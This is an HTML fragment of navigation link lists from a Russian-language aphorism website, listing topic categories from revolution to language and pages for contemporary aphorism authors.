<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/revolution1.php' title='АФОРИЗМЫ ПРО РЕВОЛЮЦИЮ' class='st'>РЕВОЛЮЦИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/prise1.php' title='АФОРИЗМЫ ПРО РЕЗУЛЬТАТ' class='st'>РЕЗУЛЬТАТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/advertisement1.php' title='АФОРИЗМЫ О РЕКЛАМЕ' class='st'>РЕКЛАМА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/relig1.php' title='АФОРИЗМЫ ПРО РЕЛИГИЮ' class='st'>РЕЛИГИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/reputation1.php' title='АФОРИЗМЫ ПРО РЕПУТАЦИЮ' class='st'>РЕПУТАЦИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/restaurant1.php' title='АФОРИЗМЫ ПРО РЕСТОРАНЫ' class='st'>РЕСТОРАН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/speech1.php' title='АФОРИЗМЫ ПРО РЕЧЬ' class='st'>РЕЧЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/risk1.php' title='АФОРИЗМЫ ПРО РИСК' class='st'>РИСК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nativeland1.php' title='АФОРИЗМЫ ПРО РОДИНУ' class='st'>РОДИНА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/parents1.php' title='АФОРИЗМЫ О РОДИТЕЛЯХ' class='st'>РОДИТЕЛИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/selfconcept1.php' title='АФОРИЗМЫ ПРО САМООЦЕНКУ И САМОМНЕНИЕ' class='st'>САМООЦЕНКА</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/wedding1.php' title='АФОРИЗМЫ ПРО СВАДЬБУ' class='st'>СВАДЬБА</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/tryst1.php' title='АФОРИЗМЫ ПРО СВИДАНИЯ' class='st'>СВИДАНИЕ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/freedom1.php' title='АФОРИЗМЫ ПРО СВОБОДУ' class='st'>СВОБОДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sex1.php' title='АФОРИЗМЫ ПРО СЕКС' class='st'>СЕКС</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fam1.php' title='АФОРИЗМЫ ПРО СЕМЬЮ' class='st'>СЕМЬЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sentimentality1.php' title='АФОРИЗМЫ ПРО СЕНТИМЕНТАЛЬНОСТЬ' class='st'>СЕНТИМЕНТАЛЬНОСТЬ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/heart1.php' title='АФОРИЗМЫ О СЕРДЦЕ' class='st'>СЕРДЦЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/skepticism1.php' title='АФОРИЗМЫ ПРО СКЕПТИЦИЗМ' class='st'>СКЕПТИЦИЗМ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/modesty1.php' title='АФОРИЗМЫ ПРО СКРОМНОСТЬ' class='st'>СКРОМНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/boredom1.php' title='АФОРИЗМЫ ПРО СКУКУ' class='st'>СКУКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/glory1.php' title='АФОРИЗМЫ ПРО СЛАВУ' class='st'>СЛАВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/tear1.php' title='АФОРИЗМЫ ПРО СЛЕЗЫ' class='st'>СЛЕЗЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/word1.php' title='АФОРИЗМЫ ПРО СЛОВА' class='st'>СЛОВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/chance1.php' title='АФОРИЗМЫ ПРО СЛУЧАЙНОСТЬ' class='st'>СЛУЧАЙНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/death1.php' title='АФОРИЗМЫ ПРО СМЕРТЬ' class='st'>СМЕРТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sleep1.php' title='АФОРИЗМЫ О СНОВИДЕНИЯХ' class='st'>СНОВИДЕНИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sovest1.php' title='АФОРИЗМЫ ПРО СОВЕСТЬ' class='st'>СОВЕСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/advice1.php' title='АФОРИЗМЫ ПРО СОВЕТЫ' class='st'>СОВЕТЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/doubt1.php' title='АФОРИЗМЫ ПРО СОМНЕНИЯ' class='st'>СОМНЕНИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/neighbours1.php' title='АФОРИЗМЫ ПРО СОСЕДЕЙ' class='st'>СОСЕДИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/compassion1.php' title='АФОРИЗМЫ ПРО СОСТРАДАНИЕ' class='st'>СОСТРАДАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/socialism1.php' title='АФОРИЗМЫ ПРО СОЦИАЛИЗМ' class='st'>СОЦИАЛИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/empathy1.php' title='АФОРИЗМЫ ПРО СОЧУВСТВИЕ' class='st'>СОЧУВСТВИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gossip1.php' title='АФОРИЗМЫ О СПЛЕТНЯХ И СЛУХАХ' class='st'>СПЛЕТНИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/spor1.php' title='АФОРИЗМЫ ПРО СПОР И ССОРЫ' class='st'>СПОР(ССОРА)</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sport1.php' title='АФОРИЗМЫ ПРО СПОРТ' class='st'>СПОРТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/validity1.php' title='АФОРИЗМЫ ПРО СПРАВЕДЛИВОСТЬ' class='st'>СПРАВЕДЛИВОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/briefly1.php' title='АФОРИЗМЫ ПРО СТАТИСТИКУ' class='st'>СТАТИСТИКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/stimulus1.php' title='АФОРИЗМЫ ПРО СТИМУЛЫ И МОТИВЫ' class='st'>СТИМУЛ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/suffering1.php' title='АФОРИЗМЫ ПРО СТРАДАНИЯ' class='st'>СТРАДАНИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/passion1.php' title='АФОРИЗМЫ ПРО СТРАСТЬ' class='st'>СТРАСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fear1.php' title='АФОРИЗМЫ ПРО СТРАХ' class='st'>СТРАХ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shame1.php' title='АФОРИЗМЫ ПРО СТЫД' class='st'>СТЫД</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sudba1.php' title='АФОРИЗМЫ ПРО СУДЬБУ' class='st'>СУДЬБА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/superstition1.php' title='АФОРИЗМЫ О СУЕВЕРИЯХ' class='st'>СУЕВЕРИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/happy1.php' title='АФОРИЗМЫ ПРО СЧАСТЬЕ' class='st'>СЧАСТЬЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/secret1.php' title='АФОРИЗМЫ ПРО ТАЙНЫ И СЕКРЕТЫ' class='st'>ТАЙНЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/tact1.php' title='АФОРИЗМЫ О ТАКТЕ И ТАКТИЧНОСТИ' class='st'>ТАКТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/tal1.php' title='АФОРИЗМЫ ПРО ТАЛАНТЫ' class='st'>ТАЛАНТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/danse1.php' title='АФОРИЗМЫ ПРО ТАНЕЦ' class='st'>ТАНЕЦ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/creativity1.php' title='АФОРИЗМЫ ПРО ТВОРЧЕСТВО' class='st'>ТВОРЧЕСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/theatre1.php' title='АФОРИЗМЫ ПРО ТЕАТР' class='st'>ТЕАТР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/television1.php' title='АФОРИЗМЫ ПРО ТЕЛЕВИДЕНИЕ' class='st'>ТЕЛЕВИДЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/telo1.php' title='АФОРИЗМЫ ПРО ТЕЛО' class='st'>ТЕЛО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ter1.php' title='АФОРИЗМЫ ПРО ТЕРПЕНИЕ' class='st'>ТЕРПЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/terrorism1.php' title='АФОРИЗМЫ ПРО ТЕРРОРИЗМ' class='st'>ТЕРРОРИЗМ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/transport1.php' title='АФОРИЗМЫ ПРО ТРАНСПОРТ' class='st'>ТЕХНИКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/tyranny1.php' title='АФОРИЗМЫ ПРО ТИРАНИЮ И ТИРАНОВ' class='st'>ТИРАНИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/trade1.php' title='АФОРИЗМЫ ПРО ТОРГОВЛЮ' class='st'>ТОРГОВЛЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/tradition1.php' title='АФОРИЗМЫ О ТРАДИЦИИ' class='st'>ТРАДИЦИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/labor1.php' title='АФОРИЗМЫ О ТРУДЕ И ТРУДЯГЕ' class='st'>ТРУД</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/vanity1.php' title='АФОРИЗМЫ ПРО ТЩЕСЛАВИЕ' class='st'>ТЩЕСЛАВИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/respect1.php' title='АФОРИЗМЫ ПРО УВАЖЕНИЕ' class='st'>УВАЖЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sacking1.php' title='АФОРИЗМЫ ПРО УВОЛЬНЕНИЕ' class='st'>УВОЛЬНЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/luck1.php' title='АФОРИЗМЫ ПРО УДАЧУ' class='st'>УДАЧА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/hony1.php' title='АФОРИЗМЫ ПРО УДОВОЛЬСТВИЯ' class='st'>УДОВОЛЬСТВИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/umen1.php' title='АФОРИЗМЫ ПРО УМЕНИЕ' class='st'>УМЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/uprav1.php' title='АФОРИЗМЫ ПРО УПРАВЛЕНИЕ' class='st'>УПРАВЛЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/effort1.php' title='АФОРИЗМЫ О УСЕРДИИ И СТАРАНИИ' class='st'>УСЕРДИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/services1.php' title='АФОРИЗМЫ ПРО УСЛУГИ' class='st'>УСЛУГИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/usp1.php' title='АФОРИЗМЫ ПРО УСПЕХ' class='st'>УСПЕХ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fact1.php' title='АФОРИЗМЫ О ФАКТАХ' class='st'>ФАКТЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fantasy1.php' title='АФОРИЗМЫ О ФАНТАЗИИ' class='st'>ФАНТАЗИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fascism1.php' title='АФОРИЗМЫ ПРО ФАШИЗМ' class='st'>ФАШИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/filosof1.php' title='АФОРИЗМЫ ПРО ФИЛОСОФИЮ' class='st'>ФИЛОСОФИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/film1.php' title='АФОРИЗМЫ ИЗ ФИЛЬМОВ' class='st'>ФИЛЬМЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/flyrt1.php' title='АФОРИЗМЫ О ФЛИРТЕ, КОКЕТСТВЕ, СОБЛАЗНЕНИИ' class='st'>ФЛИРТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/photograpy1.php' title='АФОРИЗМЫ ПРО ФОТОГРАФИЮ' class='st'>ФОТОГРАФИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/har1.php' title='АФОРИЗМЫ ПРО ХАРАКТЕР' class='st'>ХАРАКТЕР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/trick1.php' title='АФОРИЗМЫ ПРО ХИТРОСТЬ' class='st'>ХИТРОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/bachelor1.php' title='АФОРИЗМЫ ПРО ХОСТЯКОВ' class='st'>ХОЛОСТЯКИ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/bravery1.php' title='АФОРИЗМЫ ПРО ХРАБРОСТЬ' class='st'>ХРАБРОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/cel1.php' title='АФОРИЗМЫ ПРО ЦЕЛИ' class='st'>ЦЕЛЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/civilization1.php' title='АФОРИЗМЫ ПРО ЦИВИЛИЗАЦИЮ' class='st'>ЦИВИЛИЗАЦИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/cynicism1.php' title='АФОРИЗМЫ ПРО ЦИНИЗМ' class='st'>ЦИНИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/person1.php' title='АФОРИЗМЫ О ЧЕЛОВЕКЕ' class='st'>ЧЕЛОВЕК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/honesty1.php' title='АФОРИЗМЫ ПРО ЧЕСТНОСТЬ' class='st'>ЧЕСТНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/honour1.php' title='АФОРИЗМЫ ПРО ЧЕСТЬ' class='st'>ЧЕСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sense1.php' title='АФОРИЗМЫ ПРО ЧУВСТВА' class='st'>ЧУВСТВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/miracle1.php' title='АФОРИЗМЫ ПРО ЧУДО' class='st'>ЧУДО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/joke1.php' title='АФОРИЗМЫ ПРО ШУТКУ' class='st'>ШУТКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/generosity1.php' title='АФОРИЗМЫ ПРО ЩЕДРОСТЬ' class='st'>ЩЕДРОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/egoism1.php' title='АФОРИЗМЫ ПРО ЭГОИЗМ' class='st'>ЭГОИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/economy1.php' title='АФОРИЗМЫ ПРО ЭКОНОМИКУ' class='st'>ЭКОНОМИКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/expert1.php' title='АФОРИЗМЫ ОБ ЭКСПЕРТАХ' class='st'>ЭКСПЕРТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/enthusiasm1.php' title='АФОРИЗМЫ ПРО ЭНТУЗИАЗМ' class='st'>ЭНТУЗИАЗМ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/scholarship1.php' title='АФОРИЗМЫ ПРО ЭРУДИЦИЮ' class='st'>ЭРУДИЦИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ethics1.php' title='АФОРИЗМЫ ОБ ЭТИКЕ' class='st'>ЭТИКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/etiquette1.php' title='АФОРИЗМЫ ПРО ЭТИКЕТ' class='st'>ЭТИКЕТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/umor1.php' title='АФОРИЗМЫ ПРО ЮМОР И СМЕХ' class='st'>ЮМОР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/language1.php' title='АФОРИЗМЫ ПРО ЯЗЫК' class='st'>ЯЗЫК</a></li>
</ul>
<p class="text-center"><strong>Современные авторы</strong></p>
<ul class="list-inline text-center">
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/abdinova1.php' title='АФОРИЗМЫ Севды Абдиновой' class='st'>АБДИНОВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/agacarskiy1.php' title='АФОРИЗМЫ Гаруна Агацарского' class='st'>АГАЦАРСКИЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/aleksandrov1.php' title='АФОРИЗМЫ Георгия Александрова' class='st'>АЛЕКСАНДРОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/anka1.php' title='АФОРИЗМЫ Арнольда Анки' class='st'>АНКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/arkadin1.php' title='АФОРИЗМЫ Дмитрия Аркадина' class='st'>АРКАДИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/asadullaev1.php' title='АФОРИЗМЫ Искандара Асадуллаева' class='st'>АСАДУЛЛАЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/afon1.php' title='АФОРИЗМЫ Валерия Афонченко' class='st'>АФОНЧЕНКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/balakin1.php' title='АФОРИЗМЫ Степана Балакина' class='st'>БАЛАКИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/balakhon1.php' title='АФОРИЗМЫ Александра Викторовича Балахона' class='st'>БАЛАХОН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/bilitca1.php' title='АФОРИЗМЫ Кшиштофа Билицы' class='st'>БИЛИЦА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/blagutin1.php' title='АФОРИЗМЫ Виктора Благутина' class='st'>БЛАГУТИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/blokha1.php' title='АФОРИЗМЫ Николая Николаевича Блохи' class='st'>БЛОХА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/bogorodskii1.php' title='АФОРИЗМЫ Миши Богородского' class='st'>БОГОРОДСКИЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/borisov1.php' title='АФОРИЗМЫ Владимира Борисова' class='st'>БОРИСОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/briantcev1.php' title='АФОРИЗМЫ Игоря Брянцева-Михайлова' class='st'>БРЯНЦЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/varfolomeev1.php' title='АФОРИЗМЫ Евгения Павловича Варфоломеева' class='st'>ВАРФОЛОМЕЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/vasiliev1.php' title='АФОРИЗМЫ Артура Васильева' class='st'>ВАСИЛЬЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/wilson1.php' title='АФОРИЗМЫ Джулианы Вильсон' class='st'>ВИЛЬСОН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/vinogradova1.php' title='АФОРИЗМЫ Яны Виноградовой' class='st'>ВИНОГРАДОВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/vlasenko1.php' title='АФОРИЗМЫ Виталия Власенко' class='st'>ВЛАСЕНКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/volovoy1.php' title='АФОРИЗМЫ Геннадия Викторовича Волового' class='st'>ВОЛОВОЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/voloshanenko1.php' title='АФОРИЗМЫ Александра Владимировича Волошаненко' class='st'>ВОЛОШАНЕНКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/galashev1.php' title='АФОРИЗМЫ Виталия Галашева' class='st'>ГАЛАШЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gaponenko1.php' title='АФОРИЗМЫ Сергея Валериевича Гапоненко' class='st'>ГАПОНЕНКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gevorgian1.php' title='АФОРИЗМЫ Ишхана Геворгяна' class='st'>ГЕВОРГЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/genin1.php' title='АФОРИЗМЫ Михаила Генина' class='st'>ГЕНИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/georgiev1.php' title='АФОРИЗМЫ Веселина Георгиева' class='st'>ГЕОРГИЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gerchikov1.php' title='АФОРИЗМЫ Ильи Герчикова' class='st'>ГЕРЧИКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gershteyn1.php' title='АФОРИЗМЫ Михаила Львовича Герштейна' class='st'>ГЕРШТЕЙН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gladun1.php' title='АФОРИЗМЫ Андрея Николаевича Гладуна' class='st'>ГЛАДУН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/glushchenko1.php' title='АФОРИЗМЫ Тэрри Глущенко' class='st'>ГЛУЩЕНКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/goldfedib1.php' title='АФОРИЗМЫ Якова Гольдфедиба' class='st'>ГОЛЬДФЕДИБ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/goliuk1.php' title='АФОРИЗМЫ Ивана Голюка' class='st'>ГОЛЮК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/grek1.php' title='АФОРИЗМЫ Сергея Грека' class='st'>ГРЕК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gubarev1.php' title='АФОРИЗМЫ Виктора Губарева' class='st'>ГУБАРЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gudman1.php' title='АФОРИЗМЫ Сержа Гудмана' class='st'>ГУДМАН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gumilev1.php' title='АФОРИЗМЫ Николая Степановича Гумилева' class='st'>ГУМИЛЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/daniel1.php' title='АФОРИЗМЫ Эдуарда Даниеля' class='st'>ДАНИЕЛЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/danko1.php' title='АФОРИЗМЫ Данко' class='st'>ДАНКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/darii1.php' title='АФОРИЗМЫ Дария (Философа)' class='st'>ДАРИЙ(ФИЛОСОФ)</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/dermenzhi1.php' title='АФОРИЗМЫ Елизаветы Петровны Дерменжи' class='st'>ДЕРМЕНЖИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/dinadin1.php' title='АФОРИЗМЫ Дина Дин' class='st'>ДИНАДИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/domil1.php' title='АФОРИЗМЫ Валентина Домиля' class='st'>ДОМИЛЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/draishpitc1.php' title='АФОРИЗМЫ Михаила Драйшпица' class='st'>ДРАЙШПИЦ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/egiazarian1.php' title='АФОРИЗМЫ Лилит Егиазарян' class='st'>ЕГИАЗАРЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/emelyanov1.php' title='АФОРИЗМЫ Мишеля Емельянова' class='st'>ЕМЕЛЬЯНОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ermolova1.php' title='АФОРИЗМЫ Елены Ермоловой' class='st'>ЕРМОЛОВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/zhumankulov1.php' title='АФОРИЗМЫ Марата Жуманкулова' class='st'>ЖУМАНКУЛОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/zarozhnyi1.php' title='АФОРИЗМЫ Юрия Зарожного' class='st'>ЗАРОЖНЫЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ziborov1.php' title='АФОРИЗМЫ Александра Зиборова' class='st'>ЗИБОРОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/zugumov1.php' title='АФОРИЗМЫ Башира Зугумова' class='st'>ЗУГУМОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/zudrags1.php' title='АФОРИЗМЫ Жанны Зудрагс' class='st'>ЗУДРАГС</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/isaev1.php' title='АФОРИЗМЫ Эльшана Эльмановича Исаева' class='st'>ИСАЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kazanzhanz1.php' title='АФОРИЗМЫ Валерия Казанжанца' class='st'>КАЗАНЖАНЦ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kazarian1.php' title='АФОРИЗМЫ Мгера Казаряна' class='st'>КАЗАРЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/karamzin1.php' title='АФОРИЗМЫ Николая Михайловича Карамзина' class='st'>КАРАМЗИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kash1.php' title='АФОРИЗМЫ Евгения Кащеева' class='st'>КАЩЕЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/klejman1.php' title='АФОРИЗМЫ Тамары Клейман' class='st'>КЛЕЙМАН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/climan1.php' title='АФОРИЗМЫ Сергея Климаня' class='st'>КЛИМАНЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/korzhavin1.php' title='АФОРИЗМЫ Наума Моисеевича Коржавина (Мандель)' class='st'>КОРЖАВИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kotikov1.php' title='АФОРИЗМЫ Владимира Котикова' class='st'>КОТИКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/krytier1.php' title='АФОРИЗМЫ Бориса Крутиера' class='st'>КРУТИЕР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kushnarov1.php' title='АФОРИЗМЫ Станислава Кушнарова' class='st'>КУШНАРОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kushner1.php' title='АФОРИЗМЫ Константина Кушнера' class='st'>КУШНЕР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/levitckaia1.php' title='АФОРИЗМЫ Татьяны Викторовой Левицкой' class='st'>ЛЕВИЦКАЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/leonidov1.php' title='АФОРИЗМЫ Филиппа Леонидова' class='st'>ЛЕОНИДОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/leskov1.php' title='АФОРИЗМЫ Николая Семеновича Лескова' class='st'>ЛЕСКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/luchit1.php' title='АФОРИЗМЫ Владимира Лучита' class='st'>ЛУЧИТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/magomedov1.php' title='АФОРИЗМЫ Аллана Курбан-Магомедова' class='st'>МАГОМЕДОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/madatian1.php' title='АФОРИЗМЫ Мигрдата Ростомовича Мадатяна' class='st'>МАДАТЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mazur1.php' title='АФОРИЗМЫ Яра Мазура' class='st'>МАЗУР</a></li>
